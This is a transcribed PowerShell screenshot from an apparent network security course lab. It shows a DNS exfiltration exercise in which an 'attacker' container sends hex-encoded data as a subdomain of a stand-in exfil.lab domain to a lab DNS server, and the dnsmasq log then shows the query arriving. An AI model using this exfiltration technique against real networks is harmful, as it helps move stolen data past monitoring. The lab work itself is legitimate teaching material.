 Windows PowerShell
Windows PowerShell
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker compose -p k7 -f b/b4-dns-exfil/docker-compose.y
ml exec attacker dig 3234353532303131323837.k7.exfil.lab "@172.19.0.4"
; <<>> DiG 9.20.30-1-Debian <<>> 3234353532303131323837.k7.exfil.lab @172.19.0.4
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 22042
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;3234353532303131323837.k7.exfil.lab. IN A
;; ANSWER SECTION:
3234353532303131323837.k7.exfil.lab. 0 IN A 10.0.0.99
;; Query time: 0 msec
;; SERVER: 172.19.0.4#53(172.19.0.4) (UDP)
;; WHEN: Mon Nov 23 02:20:21 UTC 2026
;; MSG SIZE rcvd: 80
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker compose -p k7 -f b/b4-dns-exfil/docker-compose.y
ml logs dns > dns-k7.log
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> Get-Content .\dns-k7.log
dns-1 | dnsmasq[1]: started, version 2.90 cachesize 150
dns-1 | dnsmasq[1]: DNS service limited to local subnets
dns-1 | dnsmasq[1]: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-conntrack ipset no-nftset auth
no-cryptohash no-DNSSEC loop-detect inotify dumpfile
dns-1 | dnsmasq[1]: warning: no upstream servers configured
dns-1 | dnsmasq[1]: read /etc/hosts - 9 names
dns-1 | dnsmasq[1]: query[A] 3234353532303131323837.k7.exfil.lab from 172.19.0.3
dns-1 | dnsmasq[1]: config 3234353532303131323837.k7.exfil.lab is 10.0.0.99
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab>
IND
40%
09:23
23/11/2026